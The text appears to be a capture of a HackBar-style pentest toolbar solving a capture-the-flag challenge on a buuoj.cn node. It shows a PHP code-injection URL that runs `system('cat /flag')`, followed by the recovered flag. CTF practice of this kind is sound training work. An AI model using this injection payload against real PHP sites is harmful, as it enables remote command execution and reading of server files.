 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://68565886-c86a-4102-a47c-ccdc164a4dc4.node4.buuoj.cn:81/next.php?\S*=${getFlag()}&cmd=system('cat /flag');
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
flag{c0081b70-0a95-42de-9249-a91096f26a2e} system('cat /flag');